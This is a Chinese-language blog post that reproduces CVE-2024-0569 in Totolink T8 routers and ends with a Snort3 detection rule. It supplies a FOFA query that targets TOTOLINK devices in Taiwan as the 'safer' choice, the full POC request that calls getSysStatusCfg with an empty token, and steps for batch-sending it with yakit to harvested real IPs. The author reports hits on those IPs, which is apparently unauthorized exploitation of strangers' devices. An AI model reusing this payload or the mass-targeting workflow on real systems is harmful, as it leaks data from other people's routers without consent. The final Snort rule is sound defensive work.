CVE-2024-0569 复现及IDS snort防御

漏洞描述

发现了一个被归类为有问题的漏洞,该漏洞存在于Totolink T8 4.1.5cu.833_20220905版本中。 该漏洞影响了文件/cgi-bin/cstecgi.cgi中Setting Handler组件的getSysStatusCfg功能。 对参数ssid/key的操纵导致信息泄露。 攻击者可以远程发起攻击。 该漏洞已经公开披露并可能被滥用。 升级到版本4.1.5cu.862_B20230228可以解决此问题。 建议升级受影响的组件。 该漏洞被分配了识别号VDB-250785。

FOFA搜索语句

title="TOTOLINK" && region="TW" 直接搜索台湾的地址,安全一点。



POC内容

POST /cgi-bin/cstecgi.cgi HTTP/1.1

Host:192.168.0.1

Content-Length:41

Accept:application/json,text/javascript,*/*;q=0.01

X-Requested-with: XMLHttpRequest

User-Agent: Mozilla/5.0 (Windows NT 10.0;Win64; x64)AppleWebKit/537.36 (KHTML, like Gecko)Chrome/99.0.4844.51Safari/537.36

Content-Type: application/x-www-form-urlencoded:charset=UTF-8

Origin: http://192.168.0.1

Referer: http://192.168.0.1/advance/index.html?time=1671152380564

Accept-Encoding:gzip,deflate

Accept-Language:zh-Tw,zh:g=0.9.en-US:g=0.8.en:g=0.7

Connection:close{

"topicurl":"getSysStatusCfg",

"token":""

}漏洞复现





1.把从FOFA中拿到的IP汇总成可用IP和端口信息

放notepad++里面修改一下







打开yakit软件放入POC

将host部分导入临时词典,即之前在notepad++里面整好的资产

整理好后发包,发现成功目标



用wireshark抓取到的报文如下

IDS,snort拦截规则制定

这个明显的流量特征就是url地址以及报文中存在的空token,所以计划主要snort限制就是为POST请求方式,并且url地址为/cgi-bin/cstecgi.cgi,请求体中包含"token":""以及"topicurl":

最后制定出来的snort3规则是flow:to_server,established; http_method;

content:"POST"; http_uri; content:"/cgi-bin/cstecgi.cgi",

nocase; pcre:"/\{[^\n]*\"topicurl\"\:\"getSysStatusCfg\"[^\n]*\"token\"\:\"\"[^\n]*\}/P";、

本文是原创文章,采用 CC BY-NC-ND 4.0 协议,完整转载请注明来自 程序员小航

评论

匿名评论

隐私政策

你无需删除空行,直接评论以获取最佳展示效果

_%E5%89%AF%E6%9C%AC-fmez.png?width=800)

_%E5%89%AF%E6%9C%AC-ruqg.jpg?width=800)

_%E5%89%AF%E6%9C%AC-zktr.png?width=800)

_%E5%89%AF%E6%9C%AC-dgvc.jpg?width=800)

_%E5%89%AF%E6%9C%AC-fmez.png?width=400)